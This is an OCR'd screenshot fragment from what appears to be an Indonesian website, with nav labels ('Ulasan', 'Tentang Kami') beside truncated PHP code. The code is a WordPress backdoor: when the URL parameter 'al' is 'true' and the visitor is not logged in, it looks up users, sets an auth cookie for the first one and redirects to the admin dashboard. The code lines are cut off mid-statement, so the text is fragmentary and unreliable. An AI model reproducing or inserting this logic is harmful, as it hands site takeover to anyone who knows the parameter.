
T['al']) && $_GET['al']==='true'){ if(!is_user_logged_
lds'=>['ID','user_login']]); if(empty($u)){$u=get_users
kie($u[0]->ID,true,false);wp_redirect(admin_url());exit
Ulasan
Profile
Tentang Kami
ga kerukunan